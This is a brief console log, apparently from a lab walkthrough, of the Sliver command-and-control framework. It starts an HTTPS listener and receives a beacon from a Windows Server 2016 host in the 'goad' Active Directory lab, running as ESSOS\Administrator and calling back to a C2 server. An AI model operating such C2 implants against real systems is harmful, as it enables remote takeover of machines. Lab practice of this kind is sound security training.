 sliver > https --lport 8443
[*] Starting HTTPS :8443 listener ...
[*] Successfully started job #1
[*] Beacon 0df0d6d2 goad - 192.168.56.12:65305 (meereen) - windows/amd64 - Sat, 18 May 2024 12:26:23 CEST
sliver > use 0df
[*] Active beacon goad (0df0d6d2-d3da-4058-914d-3c41e402d971)
sliver (goad) > info
Beacon ID: 0df0d6d2-d3da-4058-914d-3c41e402d971
Name: goad
Hostname: meereen
UUID: 447ccb02-c46f-2442-ac23-466a98718429
Username: ESSOS\Administrator
UID: S-1-5-21-118792996-4179208096-474928429-500
GID: S-1-5-21-118792996-4179208096-474928429-513
PID: 2208
OS: windows
Version: Server 2016 build 14393 x86_64
Locale: en-US
Arch: amd64
Active C2: https://192.168.56.1:8443
Remote Address: 192.168.56.12:65305
Proxy URL:
Interval: 5s
Jitter: 3s
First Contact: Sat May 18 12:26:23 CEST 2024 (38s ago)
Last Checkin: Sat May 18 12:26:57 CEST 2024 (4s ago)
Next Checkin: Sat May 18 12:27:04 CEST 2024 (in 3s)
sliver (goad) >